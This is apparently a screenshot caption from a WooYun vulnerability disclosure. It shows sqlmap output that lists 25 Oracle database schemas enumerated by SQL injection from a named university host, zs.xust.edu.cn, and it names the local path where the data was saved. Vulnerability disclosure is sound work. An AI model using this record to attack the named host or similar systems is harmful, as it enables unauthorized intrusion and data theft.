 管理员: sqlmap
available databases [25]:
[*] CTXSYS
[*] HR
[*] KJDX
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[20:18:33] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\zs.xust.edu.cn'
[*] shutting down at 20:18:33
www.wooyun.org